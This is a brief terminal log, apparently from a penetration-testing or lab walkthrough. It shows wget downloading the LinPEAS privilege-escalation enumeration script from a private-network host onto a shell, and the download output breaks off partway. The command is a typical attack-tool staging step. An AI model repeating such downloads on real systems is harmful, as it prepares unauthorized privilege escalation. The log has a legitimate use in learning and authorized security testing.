 $ wget http://172.16.137.128/linpeas.sh
--2024-10-18 13:33:29--  http://172.16.137.128/linpeas.sh
Connecting to 172.16.137.128:80... failed: Connection refused.
$ wget http://172.16.137.128:12333/linpeas.sh
--2024-10-18 13:33:51--  http://172.16.137.128:12333/linpeas.sh
Connecting to 172.16.137.128:12333... connected.
HTTP request sent, awaiting response... 200 OK
Length: 824745 (805K) [text/x-sh]
Saving to: 'linpeas.sh'

     0K .......... .......... .......... .......... ..........  6% 67.7M 0s
    50K .......... .......... .......... .......... .......... 12% 60.9M 0s
   100K .......... .......... .......... .......... .......... 18% 79.1M 0s
   150K .......... .......... .......... .......... .......... 24% 68.3M 0s
   200K .......... .......... .......... .......... .......... 31% 93.9M 0s
   250K .......... .......... .......... .......... .......... 37%  107M 0s
   300K .......... .......... .......... .......... .......... 43% 76.0M 0s
   350K .......... .......... .......... .......... .......... 49% 92.9M 0s